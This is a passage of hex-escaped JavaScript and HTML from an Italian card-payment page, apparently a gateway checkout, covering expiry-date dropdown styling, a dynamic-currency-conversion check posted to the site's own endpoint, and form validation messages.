\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20PAGINADIPAGAMENET\x20-\x2097\x20End\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(document).ready(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20try\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20selectMM\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20\x27mm\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20yr\x20=\x20\x27aa\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20textCard\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectMM[0].text\x20=\x20month;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for\x20(i\x20=\x201;\x20i\x20<\x2013;\x20i++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM[i]).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(selectMM.selectedIndex\x20==\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM[0]).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x20Changes\x20Starts\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(textCard).blur(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCCCheck(textCard);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x20Changes\x20Ends\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22font-style\x22,\x20\x22normal\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20selectYYYY\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectYYYY.style\x20=\x20\x22color:\x20#9EA1AC;font-style:italic;\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectYYYY[0].text\x20=\x20yr;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expYearThreshold=55;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for\x20(i\x20=\x201;\x20i\x20<\x20expYearThreshold;\x20i++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY[i]).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(selectYYYY.selectedIndex\x20==\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY[0]).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22font-style\x22,\x20\x22normal\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20EmailLabel\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).html();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20catch\x20(e)\x20{\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20starEmail();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCCCheck(textCard);\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20starEmail()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($(\x22#ctl00_ContentPlaceHolder1_chkRememberMe\x22).is(\x22:checked\x22))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).html();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20String(txt);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20txt\x20+\x20\x27\x20*\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).text(txt);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).text(EmailLabel);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20DCCCheck(textCard)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20IsDCCEnabled\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_IsDCCFeatureEnabled\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(textCard\x20!=\x20null\x20&&\x20textCard.value.length\x20>\x200\x20&&\x20IsDCCEnabled\x20!=\x20null\x20&&\x20IsDCCEnabled\x20==\x20\x22True\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$.ajax({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type:\x20\x22POST\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url:\x20\x27DCCAvailabilityCheck.aspx/DccValidation\x27,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data:\x20\x22{cardNumber:\x22\x20+\x20textCard.value\x20+\x20\x22}\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20contentType:\x20\x22application/json;\x20charset=utf-8\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dataType:\x20\x22json\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20success:\x20function\x20(req)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20DecodedString\x20=\x20decodeURIComponent(req.d);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DecodedString\x20!=\x20\x22\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20DCCData\x20=\x20JSON.parse(DecodedString);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData\x20!=\x20null)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Check\x20for\x20DCC\x20enabled\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x20\x20//Change\x20Date\x20:\x2003\x20Mar\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Radio\x20button\x20changes\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCShowFee\x27).value\x20=\x20DCCData.DCCShowFee;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidCardType\x27).value\x20=\x20DCCData.CardType;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCFee\x27).value\x20=\x20DCCData.DCCFee;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x27).value\x20=\x20DCCData.DCCCurrentRate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidTransactionCurrency\x27).value\x20=\x20DCCData.TransactionCurrency;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData.DCCShowFee\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLocalCurrency.innerHTML\x20=\x20\x27Paga\x20in\x20valuta\x20locale\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.LocalCurrency).replace(\x27{1}\x27,\x20DCCData.TransAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLabel.innerHTML\x20=\x20\x27Paga\x20nella\x20valuta\x20della\x20tua\x20carta\x20\x20\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.TransactionCurrency).replace(\x27{1}\x27,\x20DCCData.DccFormattedAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLocalCurrency.innerHTML\x20=\x20\x27Paga\x20in\x20valuta\x20locale\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.LocalCurrency).replace(\x27{1}\x27,\x20DCCData.TransAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLabel.innerHTML\x20=\x20\x27Paga\x20nella\x20valuta\x20della\x20tua\x20carta\x20\x20\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.TransactionCurrency).replace(\x27{1}\x27,\x20DCCData.DccFormattedAmount);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Date\x20:\x2025\x20Jan\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Commented\x20DCC\x20CheckBox\x20True\x20by\x20Default\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745,\x20https://axerve.atlassian.net/browse/IS-103\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData.IsDCCEnabled)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#DCCFieldset\x27).show();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#DCCFieldset\x27).hide();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Check\x20for\x20DCC\x20enabled\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x20\x20//Change\x20Date\x20:\x2003\x20Mar\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Radio\x20button\x20changes\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20localCurrencyChange()\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_localCurrency\x22).checked)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.style.display\x20=\x20\x22none\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.style.display\x20=\x20\x22none\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20cardCurrencyChange()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//debugger;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_cardCurrency\x22).checked)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.style.display\x20=\x20\x22block\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.style.display\x20=\x20\x22block\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCShowFee\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCShowFee\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCFee\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCFee\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidCardType\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidCardType\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCCurrentRate\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCTransactionCurrency\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidTransactionCurrency\x27).value;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.innerHTML\x20=\x20\x27Il\x20tasso\x20di\x20cambio\x20applicato\x20equivale\x20a\x20quello\x20della\x20BCE\x20al\x20momento\x20dell’acquisto,\x20maggiorato\x20del\x20<b>{0}%</b>.\x27.replace(\x27{0}\x27,\x20hidDCCFee);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidDCCShowFee\x20==\x20\x22true\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidCardType\x20==\x20\x22M\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x22Accept\x20today\x20conversion\x20rate\x20:\x20\x22\x20+\x20hidDCCCurrentRate\x20+\x20\x22\x20and\x20the\x20additional\x20fee:\x20\x20\x22\x20+\x20hidDCCFee\x20+\x20\x22%\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x27Selezionando\x20questa\x20voce\x20accetti\x20il\x20cambio\x20\x20BCE:\x20{0}\x20e\x20le\x20commissioni\x20applicate\x20:\x20{1}\x20%\x27.replace(\x27{0}\x27,\x20hidDCCCurrentRate).replace(\x27{1}\x27,\x20hidDCCFee);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidCardType\x20==\x20\x22M\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x22Accept\x20today\x20conversion\x20rate\x20:\x20\x22\x20+\x20hidDCCCurrentRate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x27Verrà\x20applicato\x20il\x20tasso\x20di\x20cambio:\x20<b>1\x20EUR\x20=\x20{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20hidDCCCurrentRate).replace(\x27{1}\x27,\x20hidDCCTransactionCurrency);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20</script>\x0a\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_idValidate\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Data\x20scadenza\x20superata</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_emailvalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Indirizzo\x20email\x20compratore\x20non\x20valido</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido</span>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Mese\x20di\x20scadenza\x20mancante</span>\x0a\x20\x20\x